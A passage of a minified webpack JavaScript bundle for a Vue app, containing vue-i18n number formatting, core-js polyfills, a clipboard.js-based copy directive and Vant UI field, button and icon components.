m(this._vm.numberFormats[t]||{})},St.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},St.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,x(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},St.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},St.prototype._getNumberFormatter=function(t,e,n,r,i,o){for(var a=e,s=r[a],c=this._getLocaleChain(e,n),u=0;u<c.length;u++){var l=c[u];if(s=r[l],a=l,!h(s)&&!h(s[i]))break}if(h(s)||h(s[i]))return null;var f,p=s[i];if(o)f=new Intl.NumberFormat(a,Object.assign({},p,o));else{var d=a+"__"+i;f=this._numberFormatters[d],f||(f=this._numberFormatters[d]=new Intl.NumberFormat(a,p))}return f},St.prototype._n=function(t,e,n,r){if(!St.availabilities.numberFormat)return"";if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.format(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),a=o&&o.format(t);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return a||""},St.prototype.n=function(t){var e=[],r=arguments.length-1;while(r-- >0)e[r]=arguments[r+1];var i=this.locale,o=null,a=null;return 1===e.length?u(e[0])?o=e[0]:s(e[0])&&(e[0].locale&&(i=e[0].locale),e[0].key&&(o=e[0].key),a=Object.keys(e[0]).reduce(function(t,r){var i;return b(n,r)?Object.assign({},t,(i={},i[r]=e[0][r],i)):t},null)):2===e.length&&(u(e[0])&&(o=e[0]),u(e[1])&&(i=e[1])),this._n(t,i,o,a)},St.prototype._ntp=function(t,e,n,r){if(!St.availabilities.numberFormat)return[];if(!n){var i=r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e);return i.formatToParts(t)}var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),a=o&&o.formatToParts(t);if(this._isFallbackRoot(a)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return a||[]},Object.defineProperties(St.prototype,Ot),Object.defineProperty(St,"availabilities",{get:function(){if(!yt){var t="undefined"!==typeof Intl;yt={dateTimeFormat:t&&"undefined"!==typeof Intl.DateTimeFormat,numberFormat:t&&"undefined"!==typeof Intl.NumberFormat}}return yt}}),St.install=q,St.version="8.28.2",e.A=St},66119:function(t,e,n){"use strict";var r=n(25745),i=n(33392),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},66699:function(t,e,n){"use strict";var r=n(43724),i=n(24913),o=n(6980);t.exports=r?function(t,e,n){return i.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},67750:function(t,e,n){"use strict";var r=n(64117),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},68750:function(t,e,n){"use strict";var r=n(97080),i=n(94402),o=n(25170),a=n(83789),s=n(38469),c=n(40507),u=i.Set,l=i.add,f=i.has;t.exports=function(t){var e=r(this),n=a(t),i=new u;return o(e)>n.size?c(n.getIterator(),function(t){f(e,t)&&l(i,t)}):s(e,function(t){n.includes(t)&&l(i,t)}),i}},69012:function(t){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},69565:function(t,e,n){"use strict";var r=n(40616),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},70081:function(t,e,n){"use strict";var r=n(69565),i=n(79306),o=n(28551),a=n(16823),s=n(50851),c=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(i(n))return o(r(n,t));throw new c(a(t)+" is not iterable")}},70909:function(t,e,n){"use strict";n.d(e,{B:function(){return s}});var r=n(52325);function i(){return!r.S$&&/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase())}var o=n(29185),a=i();function s(){a&&(0,o.Fk)((0,o.Td)())}},71042:function(t,e,n){"use strict";n.d(e,{x:function(){return o}});var r=n(58814),i=0;function o(t){var e="binded_"+i++;function n(){this[e]||(t.call(this,r.on,!0),this[e]=!0)}function o(){this[e]&&(t.call(this,r.AU,!1),this[e]=!1)}return{mounted:n,activated:n,deactivated:o,beforeDestroy:o}}},71072:function(t,e,n){"use strict";var r=n(61828),i=n(88727);t.exports=Object.keys||function(t){return r(t,i)}},71112:function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:"undefined"!==typeof self&&self;function i(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t["default"]:t}function o(t,e){return e={exports:{}},t(e,e.exports),e.exports}function a(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var r=window.getSelection(),i=document.createRange();i.selectNodeContents(t),r.removeAllRanges(),r.addRange(i),e=r.toString()}return e}var s=a,c=o(function(t,e){(function(e,n){n(t,s)})(0,function(t,e){var n=r(e);function r(t){return t&&t.__esModule?t:{default:t}}var i="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),s=function(){function t(e){o(this,t),this.resolveOptions(e),this.initSelection()}return a(t,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action=t.action,this.container=t.container,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var r=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=r+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,n.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,n.default)(this.target),this.copyText()}},{key:"copyText",value:function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==("undefined"===typeof t?"undefined":i(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),t}();t.exports=s})});function u(){}i(c),u.prototype={on:function(t,e,n){var r=this.e||(this.e={});return(r[t]||(r[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){var r=this;function i(){r.off(t,i),e.apply(n,arguments)}return i._=e,this.on(t,i,n)},emit:function(t){var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),r=0,i=n.length;for(r;r<i;r++)n[r].fn.apply(n[r].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),r=n[t],i=[];if(r&&e)for(var o=0,a=r.length;o<a;o++)r[o].fn!==e&&r[o].fn._!==e&&i.push(r[o]);return i.length?n[t]=i:delete n[t],this}};var l=u,f=o(function(t,e){e.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},e.nodeList=function(t){var n=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in t&&(0===t.length||e.node(t[0]))},e.string=function(t){return"string"===typeof t||t instanceof String},e.fn=function(t){var e=Object.prototype.toString.call(t);return"[object Function]"===e}}),p=(f.node,f.nodeList,f.string,f.fn,9);if("undefined"!==typeof Element&&!Element.prototype.matches){var h=Element.prototype;h.matches=h.matchesSelector||h.mozMatchesSelector||h.msMatchesSelector||h.oMatchesSelector||h.webkitMatchesSelector}function d(t,e){while(t&&t.nodeType!==p){if("function"===typeof t.matches&&t.matches(e))return t;t=t.parentNode}}var v=d;function m(t,e,n,r,i){var o=y.apply(this,arguments);return t.addEventListener(n,o,i),{destroy:function(){t.removeEventListener(n,o,i)}}}function g(t,e,n,r,i){return"function"===typeof t.addEventListener?m.apply(null,arguments):"function"===typeof n?m.bind(null,document).apply(null,arguments):("string"===typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return m(t,e,n,r,i)}))}function y(t,e,n,r){return function(n){n.delegateTarget=v(n.target,e),n.delegateTarget&&r.call(t,n)}}var b=g;function _(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!f.string(e))throw new TypeError("Second argument must be a String");if(!f.fn(n))throw new TypeError("Third argument must be a Function");if(f.node(t))return w(t,e,n);if(f.nodeList(t))return x(t,e,n);if(f.string(t))return C(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function w(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}function x(t,e,n){return Array.prototype.forEach.call(t,function(t){t.addEventListener(e,n)}),{destroy:function(){Array.prototype.forEach.call(t,function(t){t.removeEventListener(e,n)})}}}function C(t,e,n){return b(document.body,t,e,n)}var k=_,S=o(function(t,e){(function(e,n){n(t,c,l,k)})(0,function(t,e,n,r){var i=s(e),o=s(n),a=s(r);function s(t){return t&&t.__esModule?t:{default:t}}var c="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var l=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();function f(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function p(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var h=function(t){function e(t,n){u(this,e);var r=f(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return r.resolveOptions(n),r.listenClick(t),r}return p(e,t),l(e,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"===typeof t.action?t.action:this.defaultAction,this.target="function"===typeof t.target?t.target:this.defaultTarget,this.text="function"===typeof t.text?t.text:this.defaultText,this.container="object"===c(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=(0,a.default)(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new i.default({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return d("action",t)}},{key:"defaultTarget",value:function(t){var e=d("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return d("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"===typeof t?[t]:t,n=!!document.queryCommandSupported;return e.forEach(function(t){n=n&&!!document.queryCommandSupported(t)}),n}}]),e}(o.default);function d(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}t.exports=h})}),O=i(S);if(!O)throw new Error("[vue-clipboards] cannot locate Clipboard.");function E(t){return"object"===r(window.HTMLElement)?t instanceof window.HTMLElement:t&&"object"===r(t)&&1===t.nodeType&&"string"===typeof t.nodeName}function T(t){var e=t.target;if(document.createRange){var n=document.createRange(),r=window.getSelection();n.selectNode(e),r.removeAllRanges(),r.addRange(n)}else{var i=document.body.createTextRange();i.moveToElementText(e),i.select()}}var A={bind:function(t,e,n){return new Promise(function(i,o){var a,s,c,u,l,f,p,h,d,v;if(a=e.value,s=e.modifiers,c={},u=null,a&&"function"===typeof a)return Promise.resolve(a()).then(function(t){try{return a=t,m.call(this)}catch(e){return o(e)}}.bind(this),o);function m(){return/(string|number)/.test(r(a))?(c.text=function(){return"".concat(a)},n.data.attrs&&n.data.attrs.model&&(u=E(n.data.attrs.model)?n.data.attrs.model:document.querySelector(n.data.attrs.model)),n.elm.offsetParent?c.container=n.elm.offsetParent:E(u)?c.container=u:c.container=t.parentElement||document.body,n.elm.$clipboards=new O(t,c),l=n.componentOptions,f=n.data,p=l?l.listeners:null,h=f?f.on:null,d=p&&p||h&&h,d&&"object"===r(d)&&Object.keys(d).length&&Object.keys(d).map(function(t){return n.elm.$clipboards.on(t,d[t].fn||d[t].fns)}),v=s.nselect||!1,v&&n.elm.addEventListener("dblclick",T),i(n.elm.$clipboards)):o(new Error("[vue-clipboards] Invalid value. Please use a valid value."))}return m.call(this)})},unbind:function(t){t.elm&&t.elm.$clipboards&&t.elm.$clipboards.destroy&&(t.elm.$clipboards.destroy(),t.elm.removeEventListener("dblclick",T),delete t.elm.$clipboards)},update:function(t,e,n){e.def.unbind(n),n.elm.removeEventListener("dblclick",T),e.def.bind(t,e,n)}};function $(t){t.directive("clipboard",A)}e.A=$},71941:function(t,e,n){"use strict";n(93749),n(94547),n(61069),n(98172),n(86905)},72505:function(t,e,n){t.exports=n(18015)},72652:function(t,e,n){"use strict";var r=n(76080),i=n(69565),o=n(28551),a=n(16823),s=n(44209),c=n(26198),u=n(1625),l=n(70081),f=n(50851),p=n(9539),h=TypeError,d=function(t,e){this.stopped=t,this.result=e},v=d.prototype;t.exports=function(t,e,n){var m,g,y,b,_,w,x,C=n&&n.that,k=!(!n||!n.AS_ENTRIES),S=!(!n||!n.IS_RECORD),O=!(!n||!n.IS_ITERATOR),E=!(!n||!n.INTERRUPTED),T=r(e,C),A=function(t){return m&&p(m,"normal"),new d(!0,t)},$=function(t){return k?(o(t),E?T(t[0],t[1],A):T(t[0],t[1])):E?T(t,A):T(t)};if(S)m=t.iterator;else if(O)m=t;else{if(g=f(t),!g)throw new h(a(t)+" is not iterable");if(s(g)){for(y=0,b=c(t);b>y;y++)if(_=$(t[y]),_&&u(v,_))return _;return new d(!1)}m=l(t,g)}w=S?t.next:m.next;while(!(x=i(w,m)).done){try{_=$(x.value)}catch(P){p(m,"throw",P)}if("object"==typeof _&&_&&u(v,_))return _}return new d(!1)}},72777:function(t,e,n){"use strict";var r=n(69565),i=n(20034),o=n(10757),a=n(55966),s=n(84270),c=n(78227),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,c=a(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!i(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},73616:function(t,e,n){"use strict";n(93749),n(61069),n(98172),n(63813)},74307:function(t,e,n){"use strict";n(93749)},75585:function(t,e,n){"use strict";var r=n(47499),i=n.n(r),o=n(93721),a=n(63959),s=n(83748),c=n(77612),u=(0,o.Y)("icon"),l=u[0],f=u[1];function p(t){return!!t&&-1!==t.indexOf("/")}var h={medel:"medal","medel-o":"medal-o","calender-o":"calendar-o"};function d(t){return t&&h[t]||t}function v(t,e,n,r){var o,u=d(e.name),l=p(u);return t(e.tag,i()([{class:[e.classPrefix,l?"":e.classPrefix+"-"+u],style:{color:e.color,fontSize:(0,a._)(e.size)}},(0,s.IL)(r,!0)]),[n.default&&n.default(),l&&t("img",{class:f("image"),attrs:{src:u}}),t(c.A,{attrs:{dot:e.dot,info:null!=(o=e.badge)?o:e.info}})])}v.props={dot:Boolean,name:String,size:[Number,String],info:[Number,String],badge:[Number,String],color:String,tag:{type:String,default:"i"},classPrefix:{type:String,default:f()}},e.A=l(v)},75724:function(t,e,n){"use strict";var r=n(47499),i=n.n(r),o=n(51137),a=n(70909),s=n(40728),c=n(58814),u=n(29185),l=n(93721),f=n(52325),p=n(63959),h=n(75585),d=n(91564),v=n(87271),m=(0,l.Y)("field"),g=m[0],y=m[1];e.A=g({inheritAttrs:!1,provide:function(){return{vanField:this}},inject:{vanForm:{default:null}},props:(0,o.A)({},v.z,{name:String,rules:Array,disabled:{type:Boolean,default:null},readonly:{type:Boolean,default:null},autosize:[Boolean,Object],leftIcon:String,rightIcon:String,clearable:Boolean,formatter:Function,maxlength:[Number,String],labelWidth:[Number,String],labelClass:null,labelAlign:String,inputAlign:String,placeholder:String,errorMessage:String,errorMessageAlign:String,showWordLimit:Boolean,value:{type:[Number,String],default:""},type:{type:String,default:"text"},error:{type:Boolean,default:null},colon:{type:Boolean,default:null},clearTrigger:{type:String,default:"focus"},formatTrigger:{type:String,default:"onChange"}}),data:function(){return{focused:!1,validateFailed:!1,validateMessage:""}},watch:{value:function(){this.updateValue(this.value),this.resetValidation(),this.validateWithTrigger("onChange"),this.$nextTick(this.adjustSize)}},mounted:function(){this.updateValue(this.value,this.formatTrigger),this.$nextTick(this.adjustSize),this.vanForm&&this.vanForm.addField(this)},beforeDestroy:function(){this.vanForm&&this.vanForm.removeField(this)},computed:{showClear:function(){var t=this.getProp("readonly");if(this.clearable&&!t){var e=(0,f.C8)(this.value)&&""!==this.value,n="always"===this.clearTrigger||"focus"===this.clearTrigger&&this.focused;return e&&n}},showError:function(){return null!==this.error?this.error:!!(this.vanForm&&this.vanForm.showError&&this.validateFailed)||void 0},listeners:function(){return(0,o.A)({},this.$listeners,{blur:this.onBlur,focus:this.onFocus,input:this.onInput,click:this.onClickInput,keypress:this.onKeypress})},labelStyle:function(){var t=this.getProp("labelWidth");if(t)return{width:(0,p._)(t)}},formValue:function(){return this.children&&(this.$scopedSlots.input||this.$slots.input)?this.children.value:this.value}},methods:{focus:function(){this.$refs.input&&this.$refs.input.focus()},blur:function(){this.$refs.input&&this.$refs.input.blur()},runValidator:function(t,e){return new Promise(function(n){var r=e.validator(t,e);if((0,f.yL)(r))return r.then(n);n(r)})},isEmptyValue:function(t){return Array.isArray(t)?!t.length:0!==t&&!t},runSyncRule:function(t,e){return(!e.required||!this.isEmptyValue(t))&&!(e.pattern&&!e.pattern.test(t))},getRuleMessage:function(t,e){var n=e.message;return(0,f.Tn)(n)?n(t,e):n},runRules:function(t){var e=this;return t.reduce(function(t,n){return t.then(function(){if(!e.validateFailed){var t=e.formValue;return n.formatter&&(t=n.formatter(t,n)),e.runSyncRule(t,n)?n.validator?e.runValidator(t,n).then(function(r){!1===r&&(e.validateFailed=!0,e.validateMessage=e.getRuleMessage(t,n))}):void 0:(e.validateFailed=!0,void(e.validateMessage=e.getRuleMessage(t,n)))}})},Promise.resolve())},validate:function(t){var e=this;return void 0===t&&(t=this.rules),new Promise(function(n){t||n(),e.resetValidation(),e.runRules(t).then(function(){e.validateFailed?n({name:e.name,message:e.validateMessage}):n()})})},validateWithTrigger:function(t){if(this.vanForm&&this.rules){var e=this.vanForm.validateTrigger===t,n=this.rules.filter(function(n){return n.trigger?n.trigger===t:e});n.length&&this.validate(n)}},resetValidation:function(){this.validateFailed&&(this.validateFailed=!1,this.validateMessage="")},updateValue:function(t,e){void 0===e&&(e="onChange"),t=(0,f.C8)(t)?String(t):"";var n=this.maxlength;if((0,f.C8)(n)&&t.length>n&&(t=this.value&&this.value.length===+n?this.value:t.slice(0,n)),"number"===this.type||"digit"===this.type){var r="number"===this.type;t=(0,s.ZV)(t,r,r)}this.formatter&&e===this.formatTrigger&&(t=this.formatter(t));var i=this.$refs.input;i&&t!==i.value&&(i.value=t),t!==this.value&&this.$emit("input",t)},onInput:function(t){t.target.composing||this.updateValue(t.target.value)},onFocus:function(t){this.focused=!0,this.$emit("focus",t),this.$nextTick(this.adjustSize),this.getProp("readonly")&&this.blur()},onBlur:function(t){this.getProp("readonly")||(this.focused=!1,this.updateValue(this.value,"onBlur"),this.$emit("blur",t),this.validateWithTrigger("onBlur"),this.$nextTick(this.adjustSize),(0,a.B)())},onClick:function(t){this.$emit("click",t)},onClickInput:function(t){this.$emit("click-input",t)},onClickLeftIcon:function(t){this.$emit("click-left-icon",t)},onClickRightIcon:function(t){this.$emit("click-right-icon",t)},onClear:function(t){(0,c.wo)(t),this.$emit("input",""),this.$emit("clear",t)},onKeypress:function(t){var e=13;if(t.keyCode===e){var n=this.getProp("submitOnEnter");n||"textarea"===this.type||(0,c.wo)(t),"search"===this.type&&this.blur()}this.$emit("keypress",t)},adjustSize:function(){var t=this.$refs.input;if("textarea"===this.type&&this.autosize&&t){var e=(0,u.Td)();t.style.height="auto";var n=t.scrollHeight;if((0,f.Gv)(this.autosize)){var r=this.autosize,i=r.maxHeight,o=r.minHeight;i&&(n=Math.min(n,i)),o&&(n=Math.max(n,o))}n&&(t.style.height=n+"px",(0,u.Fk)(e))}},genInput:function(){var t=this.$createElement,e=this.type,n=this.getProp("disabled"),r=this.getProp("readonly"),a=this.slots("input"),s=this.getProp("inputAlign");if(a)return t("div",{class:y("control",[s,"custom"]),on:{click:this.onClickInput}},[a]);var c={ref:"input",class:y("control",s),domProps:{value:this.value},attrs:(0,o.A)({},this.$attrs,{name:this.name,disabled:n,readonly:r,placeholder:this.placeholder}),on:this.listeners,directives:[{name:"model",value:this.value}]};if("textarea"===e)return t("textarea",i()([{},c]));var u,l=e;return"number"===e&&(l="text",u="decimal"),"digit"===e&&(l="tel",u="numeric"),t("input",i()([{attrs:{type:l,inputmode:u}},c]))},genLeftIcon:function(){var t=this.$createElement,e=this.slots("left-icon")||this.leftIcon;if(e)return t("div",{class:y("left-icon"),on:{click:this.onClickLeftIcon}},[this.slots("left-icon")||t(h.A,{attrs:{name:this.leftIcon,classPrefix:this.iconPrefix}})])},genRightIcon:function(){var t=this.$createElement,e=this.slots,n=e("right-icon")||this.rightIcon;if(n)return t("div",{class:y("right-icon"),on:{click:this.onClickRightIcon}},[e("right-icon")||t(h.A,{attrs:{name:this.rightIcon,classPrefix:this.iconPrefix}})])},genWordLimit:function(){var t=this.$createElement;if(this.showWordLimit&&this.maxlength){var e=(this.value||"").length;return t("div",{class:y("word-limit")},[t("span",{class:y("word-num")},[e]),"/",this.maxlength])}},genMessage:function(){var t=this.$createElement;if(!this.vanForm||!1!==this.vanForm.showErrorMessage){var e=this.errorMessage||this.validateMessage;if(e){var n=this.getProp("errorMessageAlign");return t("div",{class:y("error-message",n)},[e])}}},getProp:function(t){return(0,f.C8)(this[t])?this[t]:this.vanForm&&(0,f.C8)(this.vanForm[t])?this.vanForm[t]:void 0},genLabel:function(){var t=this.$createElement,e=this.getProp("colon")?":":"";return this.slots("label")?[this.slots("label"),e]:this.label?t("span",[this.label+e]):void 0}},render:function(){var t,e=arguments[0],n=this.slots,r=this.getProp("disabled"),i=this.getProp("labelAlign"),o={icon:this.genLeftIcon},a=this.genLabel();a&&(o.title=function(){return a});var s=this.slots("extra");return s&&(o.extra=function(){return s}),e(d.A,{attrs:{icon:this.leftIcon,size:this.size,center:this.center,border:this.border,isLink:this.isLink,required:this.required,clickable:this.clickable,titleStyle:this.labelStyle,valueClass:y("value"),titleClass:[y("label",i),this.labelClass],arrowDirection:this.arrowDirection},scopedSlots:o,class:y((t={error:this.showError,disabled:r},t["label-"+i]=i,t["min-height"]="textarea"===this.type&&!this.autosize,t)),on:{click:this.onClick}},[e("div",{class:y("body")},[this.genInput(),this.showClear&&e(h.A,{attrs:{name:"clear"},class:y("clear"),on:{touchstart:this.onClear}}),this.genRightIcon(),n("button")&&e("div",{class:y("button")},[n("button")])]),this.genWordLimit(),this.genMessage()])}})},76070:function(t,e,n){"use strict";var r=n(47499),i=n.n(r),o=n(93721),a=n(83748),s=n(86521),c=(0,o.Y)("cell-group"),u=c[0],l=c[1];function f(t,e,n,r){var o,c=t("div",i()([{class:[l({inset:e.inset}),(o={},o[s.pT]=e.border,o)]},(0,a.IL)(r,!0)]),[null==n.default?void 0:n.default()]);return e.title||n.title?t("div",{key:r.data.key},[t("div",{class:l("title",{inset:e.inset})},[n.title?n.title():e.title]),c]):c}f.props={title:String,inset:Boolean,border:{type:Boolean,default:!0}},e.A=u(f)},76080:function(t,e,n){"use strict";var r=n(27476),i=n(79306),o=n(40616),a=r(r.bind);t.exports=function(t,e){return i(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},77347:function(t,e,n){"use strict";var r=n(43724),i=n(69565),o=n(48773),a=n(6980),s=n(25397),c=n(56969),u=n(39297),l=n(35917),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=c(e),l)try{return f(t,e)}catch(n){}if(u(t,e))return a(!i(o.f,t,e),t[e])}},77396:function(t,e,n){"use strict";var r=n(51137),i=n(47499),o=n.n(i),a=n(93721),s=n(83748),c=n(86521),u=n(36044),l=n(75585),f=n(29268),p=(0,a.Y)("button"),h=p[0],d=p[1];function v(t,e,n,r){var i,a=e.tag,p=e.icon,h=e.type,v=e.color,m=e.plain,g=e.disabled,y=e.loading,b=e.hairline,_=e.loadingText,w=e.iconPosition,x={};function C(t){e.loading&&t.preventDefault(),y||g||((0,s.Ic)(r,"click",t),(0,u.BC)(r))}function k(t){(0,s.Ic)(r,"touchstart",t)}v&&(x.color=m?v:"white",m||(x.background=v),-1!==v.indexOf("gradient")?x.border=0:x.borderColor=v);var S=[d([h,e.size,{plain:m,loading:y,disabled:g,hairline:b,block:e.block,round:e.round,square:e.square}]),(i={},i[c.kw]=b,i)];function O(){return y?n.loading?n.loading():t(f.A,{class:d("loading"),attrs:{size:e.loadingSize,type:e.loadingType,color:"currentColor"}}):n.icon?t("div",{class:d("icon")},[n.icon()]):p?t(l.A,{attrs:{name:p,classPrefix:e.iconPrefix},class:d("icon")}):void 0}function E(){var r,i=[];return"left"===w&&i.push(O()),r=y?_:n.default?n.default():e.text,r&&i.push(t("span",{class:d("text")},[r])),"right"===w&&i.push(O()),i}return t(a,o()([{style:x,class:S,attrs:{type:e.nativeType,disabled:g},on:{click:C,touchstart:k}},(0,s.IL)(r)]),[t("div",{class:d("content")},[E()])])}v.props=(0,r.A)({},u.aI,{text:String,icon:String,color:String,block:Boolean,plain:Boolean,round:Boolean,square:Boolean,loading:Boolean,hairline:Boolean,disabled:Boolean,iconPrefix:String,nativeType:String,loadingText:String,loadingType:String,tag:{type:String,default:"button"},type:{type:String,default:"default"},size:{type:String,default:"normal"},loadingSize:{type:String,default:"20px"},iconPosition:{type:String,default:"left"}}),e.A=h(v)},77612:function(t,e,n){"use strict";var r=n(47499),i=n.n(r),o=n(93721),a=n(52325),s=n(83748),c=(0,o.Y)("info"),u=c[0],l=c[1];function f(t,e,n,r){var o=e.dot,c=e.info,u=(0,a.C8)(c)&&""!==c;if(o||u)return t("div",i()([{class:l({dot:o})},(0,s.IL)(r,!0)]),[o?"":e.info])}f.props={dot:Boolean,info:[Number,String]},e.A=u(f)},77629:function(t,e,n){"use strict";var r=n(96395),i=n(44576),o=n(39433),a="__core-js_shared__",s=t.exports=i[a]||o(a,{});(s.versions||(s.versions=[])).push({version:"3.44.0",mode:r?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.44.0/LICENSE",source:"https://github.com/zloirock/core-js"})},77682:function(t,e,n){"use strict";var 